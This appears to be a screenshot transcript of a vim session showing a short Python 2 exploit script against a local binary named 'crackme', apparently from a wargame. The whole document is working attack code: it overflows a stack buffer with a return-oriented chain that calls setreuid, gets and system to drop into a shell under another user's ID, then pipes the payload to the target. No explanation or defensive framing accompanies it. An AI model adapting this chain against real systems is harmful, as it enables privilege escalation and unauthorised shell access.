 let_it_go@ubuntu: ~
1 from os import system
2 import struct
3 from random import random
4 def p32(x):
5     return struct.pack("<L",x)
6
7 ebp_buf = 0x64
8 system_plt = 0x80484c0
9 setreuid_plt = 0x80484e0
10 gets_plt = 0x8048470
11 bss = 0x0804a060
12 ppr = 0x804876a
13 pr = 0x804876b
14 uid = 0x3f0
15
16 payload = "A" * (ebp_buf + 4)
17 payload += p32(setreuid_plt)
18 payload += p32(ppr)
19 payload += p32(uid)
20 payload += p32(uid)
21 payload += p32(gets_plt)
22 payload += p32(pr)
23 payload += p32(bss)
24 payload += p32(system_plt)
25 payload += "AAAA"
26 payload += p32(bss)
27
28 i = str(random())
29 filename = "/tmp/payload" + i
30 print filename
31
32 f = open(filename, "w")
33 f.write(payload)
34 f.close()
35
36 system("(cat " + filename + ";cat) | ./crackme")
37 system("rm -f " + filename)
~
~
~
~
~
~
~
~
~
~
~
~
1,1 All